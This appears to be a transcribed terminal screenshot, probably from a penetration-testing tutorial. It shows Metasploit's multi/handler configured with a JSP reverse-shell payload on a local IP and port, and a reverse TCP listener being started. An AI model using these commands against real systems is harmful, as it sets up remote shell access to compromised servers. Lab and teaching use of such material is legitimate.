 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
msf exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.39
LHOST => 192.168.1.39
msf exploit(multi/handler) > set LPORT 7007
LPORT => 7007
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.39:7007